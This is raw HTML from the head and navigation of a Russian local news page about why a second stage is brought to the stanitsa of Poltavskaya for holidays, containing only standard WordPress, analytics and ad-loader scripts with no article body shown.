

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/56577-zachem-v-stanice-poltavskoj-nuzhny-dve-sceny/
body_size: 26806
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Зачем в станице Полтавской нужны две сцены">
	<meta property="og:description" content="Владимир Побожий рассказал, почему в праздники привозят вторую площадку">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/56577-zachem-v-stanice-poltavskoj-nuzhny-dve-sceny/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Зачем в станице Полтавской нужны две сцены">
	<meta name="twitter:description" content="Владимир Побожий рассказал, почему в праздники привозят вторую площадку">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Зачем в станице Полтавской нужны две сцены |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/56577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/56577-zachem-v-stanice-poltavskoj-nuzhny-dve-sceny/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=56577' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F56577-zachem-v-stanice-poltavskoj-nuzhny-dve-sceny%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F56577-zachem-v-stanice-poltavskoj-nuzhny-dve-sceny%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-56577 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
